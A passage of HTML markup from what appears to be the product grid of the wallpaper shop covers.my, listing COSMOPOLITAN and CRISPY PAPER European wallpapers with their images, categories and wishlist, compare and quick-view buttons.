				<a class="" href="https://covers.my/wishlist/" data-key="e60eb82c1e" data-product-id="77464" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524116/">CRISPY PAPER 524116</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77280 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-antique product_tag-blank product_tag-burlap product_tag-design product_tag-grunge product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="10" data-id="77280">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576092/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576092">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576092.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576092.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576092combi576092combi576085-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576092combi576092combi576085-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092combi576092combi576085-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77280" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576092/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77280"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="e60eb82c1e" data-product-id="77280" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576092/">COSMOPOLITAN 576092</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77412 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-arabesque product_tag-backdrop product_tag-design product_tag-graphic product_tag-mosaic product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="11" data-id="77412">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576559/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576559">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576559.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576559.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77412" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576559/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77412"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="e60eb82c1e" data-product-id="77412" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576559/">COSMOPOLITAN 576559</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77462 status-publish first instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-ancient product_tag-architecture product_tag-building product_tag-structure product_tag-stucco product_tag-travel has-post-thumbnail product-type-simple" data-loop="12" data-id="77462">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524109/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524109">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524109-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524109-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524109-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524109-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524109-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524109-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524109-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77462" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524109/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77462"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="e60eb82c1e" data-product-id="77462" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524109/">CRISPY PAPER 524109</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77218 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-canvas product_tag-grunge product_tag-journal product_tag-paper product_tag-pattern product_tag-retro product_tag-texture has-post-thumbnail product-type-simple" data-loop="13" data-id="77218">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575668/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575668">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575668.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575668.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575668-1lithos-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575668-1lithos-718x718.jpg 718w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-1lithos-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77218" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575668/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77218"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="e60eb82c1e" data-product-id="77218" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575668/">COSMOPOLITAN 575668</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77418 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-arabesque product_tag-backdrop product_tag-design product_tag-graphic product_tag-mosaic product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="14" data-id="77418">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576566/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576566">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576566.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576566.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576566-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576566-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77418" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576566/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77418"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="e60eb82c1e" data-product-id="77418" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576566/">COSMOPOLITAN 576566</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77353 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-art product_tag-backdrop product_tag-design product_tag-grid product_tag-mosaic product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="15" data-id="77353">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576269/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576269">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576269.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576269.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77353" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576269/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77353"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="e60eb82c1e" data-product-id="77353" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576269/">COSMOPOLITAN 576269</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77310 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-burlap product_tag-canvas product_tag-fabric product_tag-grunge product_tag-paper product_tag-pattern product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="16" data-id="77310">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576146/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576146">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576146.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576146.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576146-roll.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576146-roll.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-roll-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-roll-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-roll-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77310" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576146/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77310"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="e60eb82c1e" data-product-id="77310" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576146/">COSMOPOLITAN 576146</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77376 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-fabric product_tag-pattern product_tag-seamless product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="17" data-id="77376">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576313/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576313">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-576313.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-576313.jpg 1920w, https://covers.my/wp-content/uploads/2021/02/COSMO-576313-1024x1024.jpg 1024w, https://covers.my/wp-content/uploads/2021/02/COSMO-576313-1536x1536.jpg 1536w, https://covers.my/wp-content/uploads/2021/02/COSMO-576313-150x150.jpg 150w, https://covers.my/wp-content/uploads/2021/02/COSMO-576313-768x768.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77376" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576313/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77376"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="e60eb82c1e" data-product-id="77376" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576313/">COSMOPOLITAN 576313</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77424 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-fence product_tag-metal product_tag-net product_tag-pattern product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="18" data-id="77424">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576580/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576580">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576580.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576580.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77424" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576580/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77424"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="e60eb82c1e" data-product-id="77424" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576580/">COSMOPOLITAN 576580</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77444 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-covering product_tag-design product_tag-graphic product_tag-mosaic product_tag-pattern product_tag-screen product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="19" data-id="77444">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576665/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576665">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576665.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576665.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576665-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576665-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576665-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
